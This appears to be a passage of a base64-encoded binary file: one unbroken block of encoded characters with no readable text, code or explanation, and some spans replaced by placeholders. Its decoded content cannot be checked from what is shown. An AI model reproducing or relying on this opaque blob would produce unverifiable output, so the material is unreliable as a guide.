[base64]//7nqgJw6n5A44hBPg0QrrIpVcIUSYwIWR/4EZDIBafWVeIJIunqxy0Y0Ig4oOQISDvgSBS6gBS/YQA1aQIG7UkAJWZACBTWAND8IBKKYYEU0qHGO+mgzQ9OogxAsYOMb4zjHOt4xj3v8nRtL6zvS8kAIhuwBGxs5yR2oAJNtzOQnQznKURbykem65ApYgK5ITjKReePlIkvry2IWs5F5Q+QhmxnMXA4yXZ/cZgtIuclXJt2ag9xlL1O5znpOcgP67Oc+g0DNIPgzoQvdgN8YOtGKVvSJGu2ABjgg0gaQtKMdUGn+Sjc605redKZFsATcOqdmRTPjs1SknQ5otLjWskELPqoe6bggCo4wKZFq54vqOvVGL73uS3tdvO4uiD/LgFhOmdpr7ernPuVgXr/89S/3MgC+nASJfBny31YOT0kODuAhHAGy/8QHfuITMDvKTeD8yc9d+HOq/PgXDSq1YjnMgcIR6E20LilgAR1egBI6YBWc4cQmLJACGcQABQ6sAAtjQISDK2GJUjDjIugY4Tu6UQcb+DjjGt94jo+cZzDj2ONJdjPp4mxyKFPZynMGcp7DPGY0j/nlZfbyzNW85iVfGco5ZzLOb6zlOjfgO7yJXMv3vOdEg2DQf1b6ovuM6Kb+Q53Rk440pCmN6UhLGutY5zTXOQ2BYeFWjD9gnbKycx2jcofOL4CB6cKjOrh24NUsaE+3am1rcOH6IubqdbKTfSBe71pcx/NG8nzxilkMg3a3vqkvGh8geIlDXuiNsb+gLW1ffOQ/H7lqkvAuoGVwMhZnPQQi+LsQXzwE2znaqlPKzQ4Bi/WW684178hKJUgUyw9HSALviSZwIOjbKkqowQLcmjMgkKHgUHDmGEjai5hBvD7lprzFMU46n3M8+9qn8pZFXnRp9RzLJx+/kXfeZCCvWeZ3jvmXk1xkMLdfz1k2P8+Fq3NUd7zOQv/y95PcfaAbWtIRmgckHQh4wKL+PUDUKaACbp2lWdqJZB0ETl3XUWCmQYAIEEuxIAKykJ3oaAd2ZAddvcAI3sbpsBpdgZS2wE4mJET3dI+RqN7q+Vo32Eff2SCEbNfgIdImvUIwQBXt1I6tNR7eHUjkycsRjsu+wIPlbdKU/M7mXRVWIYlEdB5B/E/M+EEjoNLppV6A1BK5uZ65cRXtkWH+uNtAjITmjIEPsEkS/AAHtAQFCIF0DN9b4EzOwIQQtAEbkIGaJMEY+IE1WcIGUYPrUd/Frdn2KWLGBRn6HZnH6ZgHPJmNtdn4xdmQwZnOYdkj1pn6sZ/6hdmZ0RyaDZkBBtnJ0d8mIln/2Vnk8AYrGhn+LB5gADKdnxFg0s3iAuqiLkJgAz6gA1baBFbgMIpA5mhgFPSE53igGllAC4QACS7OC7BA3FEHA6jgHLBg7YAbVtWXdPFdDfYdOPJa3x1hudzUKxCDKdwREKJU4y0evCQIvTxIskHFJVVAAXSAtE2JQ/yCQyxJkvxRNMSIWeEehKGSQnCeF14MxkxfObjegJVhGWrERoBEGmKClZwEWlQYvmmFHEaQEADBHeYMC2RBG7TBcyQc6fGCYG2DITqPxYkcJi7iTO4YJDpij0li/VniyQlZJk4iqu3Z/o3i+n2izbWfmrEfm1lim13ZjzliIt4ZkckiJx6doRFgod2iAe7+4lYqYC9q3S9mmgNu3TBWYAyAUe5BQTKWHXA9C11pWHG13XlY2Xpoy0hl40C4Y7h1o68V4Q36JYToB8bMI0zFSDOo48h0T16+i34AW4LQILxkD3cwgAfAV0dY5mVGYUO4I0GY1Y/0iB31Qj9GhIAsJNWY10MO2BhGpIJR5LZ5W34lwRFIQRL4ngK4gBSYCeFkQQ24AEvgIRCYZBtkgdHMCZCsT0s+hTZpyDi0QZXZJE1CJyM+Z47tZHUKGf1lmf4JGZnV3CeWGVGKWaApWf1ZGc/[base64]/fVz8uVxRwlxRDmWVmafPqRyQmRklyuL+dRl7UuWaKVouFmBW1uKgCWB9bqWjVZ3WTR2m7ecD8ifX3YB/BlCW1Ex0XIdFaQfPaFitsJ3+gnoAXDFLGbGOErDBXcLHECLJXs7ggPUdXxZPr7LUh86CYa4jO6JUK02DTtELTT0IHw3DJWlHC8QojWJm5snXQbRCjnpm6b0CSEShha4UuRFpkSJpuR4pa0YDM4SEYEGCGO2eGETBASFBFigAamWBFryFC+ChArAAGUDUc/hAHExVK7BPcionPXQDGbgp9mWZnDqsxtWpJd6plKGn0XEnUnpnnwKqmmWZm+0YnApdI7Jnmtmc0f0YAD4qoCmdfFpqy/bZL2aq1QmjV35q14UqqJEql0yHNRqTMbVaCJxOqy5otvAse/xAFLCBJkhoXlYoafpqYNqHr/[base64]/hoNSab7DGQjM0w8OMKIki6999rWMGK4uMrXC9wLTS6BP+Ti/wQv8aBCv+ADArtG3b/ogW/tUneR5GCOndEulD0qDeIqkZboS6KsUAxwyWaGSXRAG9Iu3ipoYLFJ/jUoAUlJ4foInAohIroAN++Ms0aEHD9uTnyjCPhe7JYaLJuW4nxp9RZmyagWf8zV+hfl/IWcChTuWX6Urt2pme6SLTVWrv0uejQRrXjeUvcmrxNtqnJS/u+QG91UxMUIcCyUQL1ECtCMFslM4L1ECD0mVdzgH3essQSiGBeOOAbRfgeeOFSu0wvII1EAMnEZsLkujiEU+yKchjRsj9nWfZUusTLkT/8sL/BvAAEzAmNIK3/ceBySBDjiveltsDQzBEZkTLqCsatu2TzkH+7+krB7DB2GUBGyQuvuqrAvimbZIB7onBClxQJZQCK1AD5W3ILAQBqtGZU87wMTtZDcdZT1Is/oVc+RGly7lfzGks/FFzxwqx/HVukT1l+r1fEstu97VcA8BnAHoZoT1xAEIx1F0xzRIv8GJxFiMvAAVQFBzB2MXEdHSAC6BH24XHGdtAGveM9T6oEswBIijtrbJSDOqdgdjxr0qtHvtq4lnDNAhkLwiyC7oj4iFbOK7oMKhcSJMO/s6oI/Ov/74CALfCJA/w+mwOJqirQABpKNUtA3eyQ0JtKKtmu9leRZ6yI4xBbEKHBhDc0LABLCeuEuir58CErEGCH8SmwoH+zC87j4aYQr/lqcgi8wwr8zKfopSl550W8Q6X7A9r7A+DnP1ZWTdz2SqeWaISF5+y3CM+c59RGTlj5QLyLjqv86IR73364qb+dTxrMT33UvMuS3Kdxwi6nXiozgi6ABu38dxFgR/MWhwfCfhe6EOTb6/lsUT72odagx8JZEZrdIkG0t8dm0gvcoz+6I96hP4+ciRL8koHsAATLABdJETQiMkosH3Y9E1/MofqrVgtWLrGti65dFCnRAUl1gZIgXAqrhIIAZewDgfwROw4gm5BgRg0QitQdbPFQgjk6VbPMFUGsUjDMI6xNjODdf6VH52F4pl5M1n76Sme51qH84/+cfP/rZkrcizHBZ2NpSyhhQDSLdpe97WfDbZgA+ODt3PxLgEklILyIoLgxuZ0sA4Zq7HpnLESzIaCZksbg8kPiAFEJbQc52p99dr4mq8ona8fjXZ/NB5KDUQ7uqPqydRqs3aBuvY+om3aovRt2zaRn/JFvsI2IOSdDMMXDulNj6vr5XQEo9txM5jviIRnBnVPjDAZbMAPmCQZsIEUZIEYRAcQFI0uI68jjAYWYOM2ADM8aAIMYKIzE3OOObN5Z199mxnqUvPojl9W13n/lXU1ozV93zDJ5XBbo7dUNqIOD12AK+J7NjGCL7ih/[base64]/ebpE6GYN4eKB64gCBR7F6q7eJcrzCC76PZre4i/OlU+m6LzSDr/sRsDP9sEv+bUhHWdm+9tTv70nT9m1jvUoTcAB9d0jI9IpbxAJne09hSJSzg7erZkZMZMvIxxm+QrmnJQfQqk6wQR0ggnQfLgeshQtowBGUnhjxxSH0AjCPQx2kt3qvNSXmOaL62MDTZFBuHHE9Du0yfMMX3Xp/p+lePo+Z38VLc8NS/HV2nCMC+HRq34ATuKIloKXztckTGsqn/DuvPMsbwKeBunJg8G7NnVW0wGuMx2zUwOrAKqvDWhSUXrecniY7/dDjOoybb04p/dIzvV4uv69BmRoxgLSabWzrr5BHctYHcErjNsHKTCOExMQ8RHUtMJGSPb9E+bmCO8vIP8v0x7gDkG7+bUni5lUd2H26J5/RAISYKCtWYIEEac6YNHFelXv3Dh48am06VOhwEWNGixk5drDgMePHihctlDR5EmVKlSU9tHTZcuVKDzBohnjpsmIFnTt3emR504MFoEOHhoDxEalIjEgx9gz506hNlyGoUm0ZgqTKoDOrhoj5FWUDkw3IljX7IIRZsyDWqnX7Fm5ctQbo1nVwF2/eu3bx1vX7F/DfJY5KQXJ02A+UI1B+sHBRA0gLG0qUCBFiA0iNFy1adNjweQMF0Bscj3F0MFYv1b6iLRv2GvbrabNp17Y9jVpu3btv2x5mypq3YdRiL4t23BfrZa5jD+s9m0H0DtGpM+j+ECsaM+3af3Xvrho8L/GsyJcn/+oVK/StCjeKM+eQI2avUh9/vS23OHHsyvV/+B/AAN/pj8ByutEPQd222UaaBh1scEH8qHFwmGhiecWROaDwAQk2kPCBDEgQQSSLLNgYSIkxjlghCT9KQQSLNNLAhB2IIhqGjJFyskgnHS/iqaOQNvIJrCJN2uqnm4w8aSYYpPLgSQt4mpJIoYi6EkujPAApyB9/3GhIlo6MaiqqaIIByqyYhGkmKKlacsm10jKLqgZCeECuPPXckywHAGvAAUD12msvA/[base64]/C6bws22A4yIbY7Y49FdllnHXd2WWkRSWgMbBuh7xVuvX1NVv3GJRfAiEQXPcD+2FFXQXffXXA3BMVhd5h6M1QsIR9M9XcORAROUTEsTMVEjDQOcRhieGbRouTkS944aDh79pjjm7qqGWOTP7Yyy6pS5orjnKp0ecyaujrTpjWhrNlNoLEfCoT223fJ/fhDAGH+qtyPK/4G4t+/raXParoBACzL1AoFNT8d6mpXy5rW/CCGg0UhM5QBwgteoAQb2ICCLzDbqFqwgVCtzTFRQAQkSqEJuc0tcHajDd7+psJhzOIbfstb4AD3HML+VacD2uLOLxS3ONU0DnLLEqJ4XtEK9xRsDnPwQyMulDnWDCc/+xlXgEZXRdINyHT6yQ2DVCcNBsULXAhix+uIIzsNQeFRh4GEJhzlCAdiAQtQEEMSEdGIylGjHhB7xyyyoDw/[base64]/GgxNQWyec/[base64]/BCRKQcYmlV4paEMdSiQlKdNP0tRjWsrpeDUWk60AVXyVJIMs1HGPe8TDHcq4RBa28tOjKhW/oaSfCIiGlvyOcpYBfCVWCfwAupilal/VJaG8GlbAjPWXiEhMEsQABcgAITPLZCuGa8AZFsR1bW1Tgh8ckYlS6HWvr+mr3v76N7rlpjel1Q9im/[base64]/nlpkdiLLU0PAX6oq1ZQFlnXTDOUWAh6QL4ZyMKJiQFYJK0Ygz8xMp1rQVgybrTMg/ozZlJCF02gic13eXGJh02IoBk5WMVZXN4ZR4wPtBl46Hmdk2QDkyv5iiM1iJzSgMURWTG4MSZ6DteCTLXpxi3NhNC3obPQwK/+bHsXDImyJxYwuv+ugCj3tf/qj21fMIQm+S4IjYOSiC7XZzWn+gOcRZsQOkJbDFDZwypBO+ufqbkWmgrYSoV2GMkR/V6ZOepmacLpTsKQPvXS4hz/wgel/aBq+7vD0p22hBjO9odSoVror3VIVV9uvflAXGdJEMOurGiAut+YLoXYdGBH0yzCN8kMUfBCFKJiN2B0oNqUw6AG4kuYzbPsBFO5KH9akmNo7tls4YWzYbQ/DGuTQ4jcj5NhxkzMLxTp3d4CobvGwG/KM54UREyLveY9BiSRmxjKSk+/SLtxG9QA4wAXu2gkhjocHb5BuFA56hrODGr5wBBZsFwcoUAuNrbj4vOEThytgoRTl+HgsQkAxknzP5NFLUqALiXJMrs98L5/+ikxtqpLvQXKS2v3kmWDhD+/3/[base64]/wAcxwlCOPgDIBP+OrhHcZBEzyA5ErO5LIAEOJQDudQDpWASZbPAyJBGWCBD/uQDob+aiWygA4GcRAdgQ4MkRDpQAmU5CfSIR7+EEu0IBBugg6CYGWCANOCYJHQpCvKIEqY4mKyz7q2Dxj6wft4DtPsEClswPzQLxVSQRRQ4QpODQaSIRnWAL8sIy1ajS3mTwT6QBeMjv6SygagYP9EwBAM4U4I7A0MAQoE6C0+AMNuzat4aQD/AgLqwNcQEAqUgAGVyTPW6oIwKJlGJRzpSglMhaKcKFd6xYV0rAhto7ROkB65TQVZkF3apUEM725iUAgMzgkrSzyahRVUwSBZ4fFykPGM7FoOAT6S6AeVqM5e4TVWBVzEJcpEJwn/LctgLzvOzcukQQrFTMpWK6DEoRf+0gAK4iANEKGeHCENWqQVeiEWXiQI4eAMWuEd8qgcpqEOki0rYCb5bGAfitIoj9Io+cEdVgYoIoEfnhIqoTISni8llKAfrtIUT1ErvS8e0KSlXEIY/AEYbkIJ6CASZKEa7gEfquEmquEfqmESW0IYfk4Y6tIuhUEWLLErqkEdAoEqgqAa8EEwT9G9CvMePjGTYIEfspLn8EEYfEKSLOASPO38dOEVRQEKkEoKSoQzS8QWV4EzLUM0YSB+1MAZ/[base64]/hBCK7EKZWyD/[base64]/[base64]/OAp3WERX0IJ4oEfuCEmIuEq04Foi9Zo08H7lGBlulRMvS8LIkEw8TIQtGBnbyII2KtN61QYyiAQ8LIMvrZOJ0FkgqBO/0EQ0gEfxBYm1MEfsuB7qNIklOBJF/MUoxYyS2IyP41RY3GUYOAS/hZwL+ERBpdwC/cRUHN/XNMZSEE1V5M1Q/VTWzMK4kcJGKE2XxEK7OQBoAANlAAKYBUI0OAZaYkqgOA4q+IKrsBrkOA4G+ADkgAIqFHBfhVYDYANGOUwJCyYkMBYkTVUNGMcL6jDlIkzzOYHvLPEMhbvCqs8T3D+W2kDPbF1GsC1HoPBHLxBXcioXbrlQVml725MXbvMWIJMnfxTFSqhEfiADzDhXiGPF5ar3vjVD/[base64]/ZHDf4gBNTAju3+GHLv2Oj4h35esf5EAFY5VxQYQQlQQRRqyThzFS1a13QNoQF+MwmoccGssXYNoAxwl+Lm9wh4tzGaCTIk4wWclTOi1XiPQAyyhT44cFVgQ5tuoxueF7Gi1zao9wTHoRusdwVZcHu5F9vQdRhiMAS8pQkDUvKc5T/T9wwOQRXaFxpYgVokUn7lV0H/lTVz5zRewReGYR6P0EYSNuDeAR0EWIi6w8tGcuEiQvQCLkfJ6HViBxPmIA0aARNI6BCEB0XrKA4qgRl4chnYICjUBG5NThv2QRnokA6VYR+0wflaQghcuGqB4knjwWZRghv6ARgO8TAS0RDDkht6eCb8gYf+PUAI/CEdWgIY/KFNPaYMqqEatEAYquEPtSDTPBEtxbYr/[base64]/34EaTNvxeAFivShEP4dc/O1/[base64]/F6gZxlKzdaz9LhwUBcx3XYpRcwwVqEq4jgCRMuuBKi4UbqIEmVhGXfsEhvPQtsYJN8eG4BQRmiEtj5gQ/NOyVKBEuP/djXgEwTLQtueOds+Nm5IQt2mMEZ/CYSXInd1C3/[base64]/J8PeoJzqASVEG4341fG6ERGF1+DVCNSCjK/YBaTaHzhsO0ICJh60Ecnp4Vgkg1yJm4Q3ThDIQ2SJ0edasXYDIOMCFGjQiCLYFGmWFAZIEMFjEpXuJHg8YGUBjzMx+Fp7IlIkEb3GEqXcGEuWFuc3gNYMAd3GG9LcAGctj1Xz+HOT8EmLZp2/aoz/QeXkIQBPNLVzrTrPgvyzaob7psY4D+DjAtBNBWGCaB+SdBFkiaYk5ioJVSCAK1A2xALS/c3sNBGYDgfF4VOUcpBqq6qq+6auPnD2zBGZLoUtHvq0XVVNunAewYDnATDtAABl5RCX4cMx/gDGAVIB4IbNDggSFUVwg2CHHQ0MErB9+EMOCgokWLFDNeNMCxo8ePIDsugeSoJCI2fsYcOeLCBQsXLWK28ADjhQ0bL14A2bkTSZQ5kF7F6tUrWrRhSJFSmzZNnLhuUKN2m5a0qtWrw5YyjTpunLeuYLs2M+cNqlNq1LZti/[base64]/jz688fyb3///7Bwk88AL63Hntr9KPgggwu6M+DEPbnQQgwBBGEEGQ8SIYQSigRwoOR0CELPvcEQod/[base64]/LJ7FjXCBRpONJxL5hgcggm403+U4cNIdCn88702eQkIDfZcF8WQRfdYc7vtekeN/xwU6B68Hlggzv90NGhEgqScXWHQXTIoXsh/JehP2I/[base64]/XsNFBJ+xW141hr1nJpccuLKm7+6Viw6EKukJ2LLx1QV3O4RRjD/AIxvFDMYhwDmUNcwV7hwQQiNhOafn1GM6EZzcAKdjCE+UJcvjDFKzLRMNgsi1lJOU511ELDGtIwKXI54VGi8bATIoVYJTsZyrbxijFcIQ2YKMovWFGJQ/xiHMtgQ9jew7MqVtFJ2nCFK5RxnxBo44tg/GLn2uOfrXWIadzYmhByxiT2xKMf3IAFLIChoBBw4454vOOcwhaCsUHoj5Nggz/u4Z6+VUNp6RhS3BaphcrlqBr/kIUW/qGOMljSksLwxySWBLgDeQA/bDycBxJHxRA4DnIzmlzlgoCNVrryla1Mhixl+QjP8UkNzij+Xel0oYs+fO5NrGOdHMAHhAZAAVAN8EDwEkKQ4vUODVB4gzSnSU00oOEKyMMIqDbSPOY9zxGp8sMcokA9FrBgA7Gaia2494IaKEEIHPLJGPwAidf08HxMcQpUuvKVqVAlMD08YfysMj/6dcN+1PpKM74xDrMwZy3M4AUmTiNAcRWQXOY6IAOUpMBhMHAwDoSgBOVVwSv0oBGWwIQjAAZOD34whAKDhG9IeLDy+fAqKtREKTIhFNgIVC6CaRdh5EKUhxnlYQpLTS+qQiwhvsNk73gHO4aBnSNAARO/iIY0eFEJVVDDF2QonHusSNb5hGA/+2hHFtC6D1i0J0ru4Yf+XOdKV7pGQj1t9ECDFBQPMjQIQsCQ0YTS9sc/siESanOPLPzmH7i6R0WCmJEWAlEGyVqpkXVzUTVCUKU6lOFtQxpSINQTOCY5aR93PZKSqGQlYSjBA1pyR5eiFDksqLJuawhHONTE2zOtIhmraJMtnJEFEDzCGX/43IzU0EvVvUkNwSRUKqCgEDTErgFoQFTugLcpMSnkIL0L7xuymTxPdbN5NwhYOMfpKnNuYAMyodULYqITeHIofHNwxCtMYVN85nOf0mroVJISUIHKb1hSQSg/q8VQbDEFLRDlRUqHMxhxZeWizcnLAZXUgRCYon9BddcDIzhSCkbmDCo4hCX+LNFB0bS4ER/klwhl6pvUDKUoA8QKD1WjiUz4ODX8LaGQhxyLV+i0FAQzWPksPAz6BZE2UY0ybw6BhR6coRS/kMZWVcGMWGSBimUNM3yEcB8E7UMbFnDFPpRxk7XuA0pUdI8Q6krnud61AvGZcz8QBEfY9gMY8BwbHQQbAiVcSAjA8IcwLIQjWCjaPZlk0VjLKKTKyghvwpjRZ3lUOXXk7bJamISohUEiUU/iBqQtbXrCcR932ABJFbBBPBL3DxLFwx2yVQYQaBICIIhCTIaoHCDCoQwZreESyE72IzrngUcAt0BZcIYzUEcKaVvbGbzMthqcC91URAGZcHCdowj+cgZEMZMgQAgBEjalEONNalM7Kd54yfsp5J23VM/roDih8AP3buBw9JVVDdxpXyX8hJ4mZHJWhgUd+12LwAVW+A+3kmCE2u+gZFnOg9fCFgljghW9yGqOMZzhc3UygR/eVlAdOGIJTvAxTbyCCuLAYphCb4Mw3hdLY+qb0ygZxxLHyjKi0QtTHMzIBOt5KWiMZBb2lL8JC6hFn8IOb0A1yk+lahpW0AM4YAIa4ADHW17xZfa0UcxVXGs7wOgkZVggBE6ak5NckTSluUcKcvXD0wR3oCwMCI9UA8aE3qi1dPx5RhPyQDr8gWh/wCJtsvAANzTpnmr440STdo8WhIT+2SBUKRA6qnXlNh2EOoi+RywKxD+qAYNJBMI9nDwSe9S8D7nCIhKwuIc/aG1rXIejlY/4Qx8A9WuJ1O0S4XAFhWDpymS457e1BNBxSfGm4Qb/D9jPPi+3/aYo6CIVavh2Kvo0buzSDg3lbwClDEGQELDbAOueN6UsRV6OYCR59w4JBGKAqlSNAQou8V7/[base64]/ZAOdJQOUoB4IZA2TjN5kyAE/uA0GuIe8eAPZNAmZSAkaxQCpPYPltYjq1c5ePMjeLNZO4Iln+gBKlIG7xE47OEBboaHEMJ793BrshVL2EZ8qAAFleMK4XAJIZAF2LAKU0QT2OB8HvBbawAgMCBLY/Am0pYFdwIDSgADpKALYsAnIaAGagACcJAKvgQC5WddqSAH6YddqPAG6BZe5IhN9Wd/3JR/[base64]/iHw/yZQVSBsKQaUJAaomjDqAXCMIwCXUTBFYCep4WCI75D0HgAXgTeZOAD5FnAUkie+xRA07+oooPUiX3gHlswA2y9XvJEIu0E2yVAwu7FQJrgA2ukCaPsIvuIUuA6R9rIEt7AgPXFpzZhjogQCbQ1QeqoxC+Bije+I1vgBAEESab4hDTCV5QQG+dsk3qqH/q9Y6u8l6HEysAVwPeA09ZkF+IoAn8BTFI4T5NhoEEWQ7kMJ8ViZBNuJ7RMFADWT8LZj/[base64]/iEjQjAJQSIINWIl6rBolaN6lEl6mCYjkCQIHhCJ94AeawlmWSmau4cPSuCZQMANXPKLrCkKaOBIujWMw8Z8uOkBv8hs/gF9biIE0vYHhzAHqjoHavAHvAQDxUkmw1eNMgInjMA6Z/CNBHEQ1KV+0NkAz3k8l4IKwppNGpGd2/kREFCi4hQF8tgB1yMr/xYrLmATHaIFgqAJJQGQs4AsztKQCSaf9EkVvlBC+MlU8HlQ/ekN1vCfAfquZJEUy8D+DN2BCXywHcSxoBeWYR85jx0wj4bjARFakjbociRFL5TxHUMYMyCac4fwsC8FU6ahVAsZdDrJk0qYkC8KlEQmozdVozb6C4egAkx5BofQCFDJC7EACVpQOEXKMzWwH6dVm4DgJLqVVlACH115H3XWs2vAYR5QV/1ANXFJB5HwRnfUh4NGIYM4CXQgDIjlD8oYAlKge5g3Nm0SAoEADEFSSTTiaa2FIzniaZnWiZMpmIJwD/+AeeqAD6R4OOwxE1HiDo6KD8KwlhYQCZW6mt9HO+lWObr1ZcxoRlKaBe/0izbwH0ogS0LwJtFmC+QHA4YrBLxUq6kjI8MXjTbQba3+0yjpJwpy8GvFBKzhCAVQ8BC3MyYNcI739ynJqqxtMBopwRIbQAHodD0dAJ7ZYwNAIAVlIAibQDBOyJ7e+p7gGp/iKoHLIGTn+q3guoERCa/[base64]/uFswfUmf+AM1DcjpmpttpCcDcAnqaALHjJ8raMEurrHiPJrjQJe5Dg5BOEAq2te9fbIrwu7JiE9/bYAFGBOR/JesjKPLVADQKAEWlAHwLsJs/Aw3Vq86Vo/0XIy8ymBvmBjPoWuFKfKEEkOACq9AUq93zANRvFArGAJcVAK3FFRKpokDLABL3ggIjm+5ftAIyUvmAAZcZChMDZRPVcaLQVj8ruqqlq/HSQwNYaiOsSi8gpD5YyxBaaxHDvAzLueNCr+DiVjoziKYk0JBxtaCd/[base64]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[base64]/+6At/[base64]/CowTzxXqSMNH3eqK4xfYLAVMDzIL73XXGsQ4RXqJmlPxng+nNS2GOZpxCk5A10Uxcu+eoDlfuth3lU/tyTCC8kr/WlWWT2EwJtSyJ1wqWGoM5uUcpAbhs07+0GpvuXCsKdUWEYKNw8281Icb45izfaoc1GAHM8DBDFVsAxqVsMQC25AFJRR5xjNWbLRvFVkez9OHS1byjecpZOgMJ2f3A/K1d7jYaEW7x8zxokBJp1rjsBZ1UTbofx6goHGt8ba43XKE7ECML4eZBQsQrpmLO1wSAUEIABPYivzs5+Z9I6XdUKRT8pzBWcx04X9uUY2aQQ6JeKMig4yRQwD9yecxjxjBgISk6zpf+tbMJmmymb702yZO/w/Anwa1LQmV1lJHOKxiRfWqz2LWVk9Y1hduRdKTjpW4bvjWHYavCVliNrS9gx3AzsY5tlGKbWyjKaL2pg1k/OzCmhv+x/tkHGbVSVpdIYfbo1PtPXUyd3ADsdzW4VXmzA460Dl5OQN1nBhfe9AAnevetcuyQ7e8hY98eQ0aInO9MsqCjM6kRHxkg4okIQn1Xjyo5eMkyRDZDZY2ohHZTW/n/QxoTkiyRsHY0SR/WtM+X7wZKT+qfOVHl2R9u2Yyt+6mfYYZpNxcgE4x/XvnYEuvKlDUPl81qn+5aqIH09VHR7rSk16YWl/q6bgWiMtWzuuqiwPY4GCHOFixjXO04hBqYYMQnE12ssfT3NrGsbYn28S71xg1znI7zTondOINmDPAG5ss4iCcIxutGtu7bRsduFs3duOWbnGt2CqjB9GyCNn+wHxjkBEgBp+ahUzwN+ESLsqrvHwpERtIkc0TGIv7pKACn/ChCBrcCIcZh2m4LrAYCFNokRcxqU/iBIGZhVmIJI3hOPMhmfL6iCspn2IIhqoQP90bE/rxhQrAn5gDvuvpH/[base64]/ML3qk0M6XDq3wsOHzEM9FIjvy7Wx2TURm4xfo7p3KIdeCIpYAAQ/[base64]/[base64]/RT7CErgSFEQZdulJ60JeIUE6Mx/zpAAulBgxNTA39LzDExzAsBV6IBi3oAA8Qg/fyGufLTBZdURY9qzksEgpaOtFMIBn+ndHTzJ5eHSap24ayUaH0qzofXQZNQB42UILg8MT7MVJzalIkXZxsVcnMkkQGTI582lLpULuWvMnhqFYsTBxtDQ7McdJzHcBTjDYv9ckwXQ/Wga2ihB001TI0Urw1IobwLFBOiNOrpBcOKYB8IRE1KwOQWhFG60YYNK/06QiOC4Yi/LNgONT9NBiTY9SEY5FTqCkaqRJ5MMeKOFBkJDnmaQZNdVDB7IVL6xCb6QBBMD9TVcz/Yoow